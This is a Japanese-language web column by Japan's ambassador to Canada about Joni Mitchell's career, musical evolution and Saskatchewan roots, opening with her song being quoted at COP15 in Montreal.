href="https://line.me/R/msg/text/?%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E%0D%0Ahttps://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p><strong>謹賀新年</strong></p>



<p>　令和五年の始まりです。皆様にとって素晴らしい1年に成りますよう祈念しております。</p>



<p>　今年も「音楽の楽園〜もう一つのカナダ」をよろしくお願いします。掲載の媒体が今月から「日加トゥデイ」に代わりますが、今まで同様、カナダが生んだ偉大なる音楽を紹介して参ります。引き続きの皆様に読んで頂ければ、望外の悦びであります。</p>



<p>　という訳で、今年最初の連載は、ジョニ・ミッチェルです。</p>



<p><strong>COP15</strong><strong>とジョニ・ミッチェル</strong></p>



<p>　ジョニ・ミッチェルと言えば、映画「いちご白書」の主題歌となった「サークル・ゲーム」、「青春の光と影（Both Sides Now）」、「ウッド・ストック」等のヒット曲で知られるカナダが生んだシンガー・ソングライターの大御所です。しかも、最初期のフォーク的スタイルから音楽のウィングをロック、ジャズ・フュージョン、更にはクラシックへと大きく拡げ、独特の存在感を示しています。ファルセットを主体とする歌声は、永遠に若々しく、同時に年齢不詳でもあります。1943年11月7日生まれで今年は傘寿になります。そんなジョニ・ミッチェルが、2022年7月、ニューポート・フォーク祭にサプライズ出演しました。フル・セットでのライブは20年ぶりで、話題を集めました。</p>



<p>　2022年末にかけて、そして、彼女の名前が意外な形で最近のニュースで流れました。12月15日、モントリオールの国際会議場で開催された生物多様性条約第15回締約国会議、COP15でのことです。COP15ハイ・レベル・セグメント議長のスティーヴン・ギルボー加環境大臣の声明の冒頭です。</p>



<p>　「今から50年ほど前、カナダの優れたアーティスト、ジョニ・ミッチェルが『私たちは楽園を舗装して駐車場をつくった』と歌い、そこに環境保護のメッセージを託していた。私たちはジョニ・ミッチェルの音楽を聴き、一緒に歌ったものだ。しかし、私たちは彼女が込めたメッセージを本当に理解していたのだろうか。私たちは自然を支配するのではなく、自然と調和して生きていかなければならない。そのために残された時間はわずかだ。今こそ、行動を起こす時だ」</p>



<p>　ギルボー大臣と言えば、若い頃から環境保護活動に真剣に取り組み、時には過激な行動も躊躇しない人物として知られる存在でした。極めて重要な国際会議の鍵になる声明でジョニ・ミッチェルに言及し、国際世論に訴えている姿は、ギルボー大臣の面目躍如ですね。</p>


<div class="wp-block-image">
<figure class="alignright size-medium"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/2_Music_Joni-Mitchell_ladies_2023-1-300x300.jpg" alt="" class="wp-image-35832" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/2_Music_Joni-Mitchell_ladies_2023-1-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/2_Music_Joni-Mitchell_ladies_2023-1-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/2_Music_Joni-Mitchell_ladies_2023-1-420x420.jpg 420w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/2_Music_Joni-Mitchell_ladies_2023-1.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>　ここに言及されたジョニ・ミッチェルの歌は、1970年4月リリースの3枚目音盤「レディズ・オブ・キャニオン」収録の『ビッグ・イエロー・タクシー』です。ジョニ自身が刻む生ギターのコード・カッティングが生む躍動感溢れるリズムと彼女が多重録音したコーラスがサウンドの核になって、ジョニ節のメロディーに乗った歌詞は強靭です。ボブ・ディランから五輪真弓までカバーしたのも頷けます。この時26歳。ジャケット・デザインも自ら手掛ける画家でもあります。恋多く、知性に溢れた才媛の音楽的冒険が本格化してゆくのです。</p>



<p>　それにしても、ジョニ・ミッチェルの時代の先を読む眼力はさすがです。</p>



<p><strong>サウンド・クリエイターの誕生</strong></p>



<p>　ジョニ・ミッチェルの最初期の音楽スタイルは、生ギターの弾き語りでした。故に、彼女の音楽はフォーク或いはフォーク・ロックと分類されていました。が、1970年代になると音楽的変貌を遂げ、時代を率いるサウンド・クリエイターに急速に成長します。</p>



<p>　1970年8月、英国はワイト島で開催された野外フェスでの出来事です。60万人の聴衆が詰めかけた、英国版ウッド・ストックとも称されています。ジミ・ヘンドリックスの最後の公演としても有名ですが、マイルス・デイビス、ドアーズ、エマーソン・レイク＆パーマーら最先端のアーティストが出演。シンセサイザーをはじめとする電気楽器もが前衛の響きを奏でたのです。そんな中で、ジョニ・ミッチェルは生ギター、生ピアノ、ダルシマの弾き語りです。彼女の自信と誇りの現れでもあり、異彩を放ちました。一方、聴衆はより刺激の強い音楽を求めます。一部の聴衆は、彼女の演奏中に激しくヤジり暴徒化ました。これに対し、「私に敬意を払え」と堂々と諭す26歳のジョニの姿が記録されています。</p>



<p>　翌1971年6月、ワイト島と同じフォーマットで、ジョニ1人だけで、生ギター、ピアノ、ダルシマの弾き語りで録音した音盤「ブルー」を発表します。彼女の最傑作の一つで商業的にも成功しました。1人の音楽家の表現の極地を極めたもので、シンプルは美しいを証明しています。が、ジョニの音楽的冒険は、ここから本格化し、彼女の歌を際立たせると同時に聴取をも刺激する最良の伴奏を探究します。</p>



<p>　そして、君主は豹変します。</p>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img decoding="async" width="300" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/1_Music_Joni-Mitchell_roses_2023-1-300x300.jpg" alt="" class="wp-image-35831" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/1_Music_Joni-Mitchell_roses_2023-1-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/1_Music_Joni-Mitchell_roses_2023-1-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/1_Music_Joni-Mitchell_roses_2023-1-420x420.jpg 420w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/1_Music_Joni-Mitchell_roses_2023-1.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>　1972年、新作「バラに送る」は一転、ジャズ・フュージョンの奏者、更にはストリングスをも登用し、サウンドの幅を大きく拡げました。彼女の頭の中に流れるフォーク、カントリー、ブルース、ロックンロール、ジャズ、更にはクラシックが混然一体となった音楽が遂に表に出てきたのです。この音盤は、ジェームス・テイラーとの恋の終焉の時期にあたり、彼女の心模様が歌詞に滲んでいます。</p>



<p>　この音盤を境に、時代の最先端のサウンドを大胆に取り入れ、ジャズ・フュージョン系の若手を積極的登用し始めます。エレクトリック・ベースの革命児、ジャコ・パストリアス、現代ジャズの雄パット・メセニーやマイケル・ブレッカーを率いた実況録音盤「シャドウズ・アンド・ライト」は、時代の音を体現。ジョニの歌の本質は不変ですが、伴奏が変わる事で一層モダンに響きます。ジョニ・ミッチェルは新しい段階に到達し、ロックとジャズとクラシックが融合した前人未到の境地へと進んでいきます。</p>


<div class="wp-block-image">
<figure class="alignright size-medium"><img decoding="async" width="300" height="297" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/3_Music_Joni-Mitchell_letters_2023-1-300x297.jpg" alt="" class="wp-image-35833" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/3_Music_Joni-Mitchell_letters_2023-1-300x297.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/3_Music_Joni-Mitchell_letters_2023-1-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/3_Music_Joni-Mitchell_letters_2023-1.jpg 355w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>　2007年には、巨匠ハービー・ハンコックがジョニの音楽への敬意を込めカバー音盤「リバー」を発表。彼女の音楽の革新性と普遍性が改めて浮き上がります。</p>



<p><strong>故郷はサスカチュアン</strong></p>



<p>　ジョニ・ミッチェルは、1943年11月7日、アルバータ州フォートマクラウドに誕生します。父はノルウェー系移民の血筋。空軍中尉で、フォートマクラウド空軍基地で新人パイロットの指導にあたっていた軍人でした。第2次世界大戦終戦後に除隊し、サスカチュアン州で商売を始めます。メイドストーン等、州内を転々とし、ジョニが11歳の頃、州最大の都市サスカトゥーンに落ち着きます。そして、サウカトゥーンこそ、ジョニ・ミッチェルが音楽的冒険に踏み出した街です。</p>



<p>　11歳の頃のポリオ罹患で、左手・指に後遺症が残ったのです。音楽に目覚めギターを始めると、コードを押さえる左手・指に不自由があるが故に、独自のチューニングを編み出し、開放弦を多様する唯一無二の生ギター・サウンドを生み出します。『必要は成功の母』であり『塞翁が馬』、或いは『災い転じて福と成す』でしょうか。</p>



<p>　第2に、ジョニが音楽のほぼ全てを学んだと言う一枚の音盤とこの街で出会います。ランバート、ヘンドリックス＆ロスの「The Hottest New Group in Jazz」です。この音盤を聴き倒して、歌唱法、ハーモニー、和声と旋律の関係、伴奏のあり方等々を会得したのです。自分にとっての音楽の原典だったと、ジョニ自身が語っています。</p>



<p>　第3に、ジョニが初めてプロとして演奏し報酬を得た街です。1962年10月31日、19歳の誕生日の1週間前、サスカトゥーンのクラブです。これをきっかけに、サスカチュアン州、更にはアルバータ州等の西部諸州の小さなナイト・クラブ、ライブ・ハウスで歌い、やがて東部トロント、そして米国はロサンゼルスへと進出していく原点です。</p>



<p>　米国、そして世界で大成功のジョニ・ミッチェル。</p>



<p>　彼女が何処の出身かは、特別に意識する必要もありません。が、ジョニ・ミッチェルには紛れもなくカナダ人としてのアイデンティティがあります。故郷はサスカトゥーンだと公言しています。1976年リリースの「逃避行」に収録された『シャロンへの歌』は、彼女の自伝的要素が滲んでいます。</p>



<p>　ジョニ・ミッチェルの進化し変貌し続けた音楽を聴き倒してみれば、彼女を育んだカナダが体感出来ると思います。</p>



<p>(了)</p>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-300x200.jpg" alt="" class="wp-image-35243" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-630x420.jpg 630w, https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>


<p>山野内勘二・在カナダ日本国大使館特命全権大使が届ける、カナダ音楽の連載コラム「音楽の楽園～もう一つのカナダ」は、第1回から以下よりご覧いただけます。</p>



<p>「<a href="https://www.japancanadatoday.ca/category/column/canadian-music/" target="_blank" rel="noopener" title="">音楽の楽園～もう一つのカナダ</a>」<br></p>



<p class="has-background" style="background-color:#f7ebff">山野内勘二（やまのうち・かんじ）<br>2022年5月より第31代在カナダ日本国大使館特命全権大使<br>1984年外務省入省、総理大臣秘書官、在アメリカ合衆国日本国大使館公使、外務省経済局長、在ニューヨーク日本国総領事館総領事・大使などを歴任。1958年4月8日生まれ、長崎県出身</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/entertainment/">エンターテイメント</a></li><li><a href="https://www.japancanadatoday.ca/tag/music/">音楽</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/&title=%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回&body=https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E%0D%0Ahttps://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/01/19/my-small-land-victoria/">在日クルド人難民問題を題材とした話題作「マイスモールランド」ビクトリアでも上映</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/01/20/gladstone-oshogatu-2023/">「お正月遊びを楽しんだ」グラッドストーン日本語学園</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-01-19T12:00:00-08:00"><meta itemprop="dateModified" content="2023-01-19T13:44:30-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35823,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "41";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "7";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/yamanouchi-kanji-42/"  rel="bookmark" class="td-image-wrap " title="「アンジェラ・ヒューイット」音楽の楽園〜もう一つのカナダ 第42回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「アンジェラ・ヒューイット」音楽の楽園〜もう一つのカナダ 第42回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/yamanouchi-kanji-42/"  rel="bookmark" title="「アンジェラ・ヒューイット」音楽の楽園〜もう一つのカナダ 第42回">「アンジェラ・ヒューイット」音楽の楽園〜もう一つのカナダ 第42回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/20/yamanouchi-kanji-41/"  rel="bookmark" class="td-image-wrap " title="「オードリー・オチョア」音楽の楽園〜もう一つのカナダ 第41回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「オードリー・オチョア」音楽の楽園〜もう一つのカナダ 第41回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/20/yamanouchi-kanji-41/"  rel="bookmark" title="「オードリー・オチョア」音楽の楽園〜もう一つのカナダ 第41回">「オードリー・オチョア」音楽の楽園〜もう一つのカナダ 第41回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/16/yamanouchi-kanji-40/"  rel="bookmark" class="td-image-wrap " title="「アワ・レディ・ピース」音楽の楽園〜もう一つのカナダ 第40回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「アワ・レディ・ピース」音楽の楽園〜もう一つのカナダ 第40回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/16/yamanouchi-kanji-40/"  rel="bookmark" title="「アワ・レディ・ピース」音楽の楽園〜もう一つのカナダ 第40回">「アワ・レディ・ピース」音楽の楽園〜もう一つのカナダ 第40回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/18/yamanouchi-kanji-39/"  rel="bookmark" class="td-image-wrap " title="「バーバラ・ペントランド」音楽の楽園〜もう一つのカナダ 第39回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「バーバラ・ペントランド」音楽の楽園〜もう一つのカナダ 第39回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/18/yamanouchi-kanji-39/"  rel="bookmark" title="「バーバラ・ペントランド」音楽の楽園〜もう一つのカナダ 第39回">「バーバラ・ペントランド」音楽の楽園〜もう一つのカナダ 第39回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/08/21/yamanouchi-kanji-38/"  rel="bookmark" class="td-image-wrap " title="「アンドレ・ギャニオン」音楽の楽園〜もう一つのカナダ 第38回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「アンドレ・ギャニオン」音楽の楽園〜もう一つのカナダ 第38回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/08/21/yamanouchi-kanji-38/"  rel="bookmark" title="「アンドレ・ギャニオン」音楽の楽園〜もう一つのカナダ 第38回">「アンドレ・ギャニオン」音楽の楽園〜もう一つのカナダ 第38回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/17/yamanouchi-kanji-37/"  rel="bookmark" class="td-image-wrap " title="「レ・カウボーイ・フランガン」音楽の楽園〜もう一つのカナダ 第37回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「レ・カウボーイ・フランガン」音楽の楽園〜もう一つのカナダ 第37回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/17/yamanouchi-kanji-37/"  rel="bookmark" title="「レ・カウボーイ・フランガン」音楽の楽園〜もう一つのカナダ 第37回">「レ・カウボーイ・フランガン」音楽の楽園〜もう一つのカナダ 第37回</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" 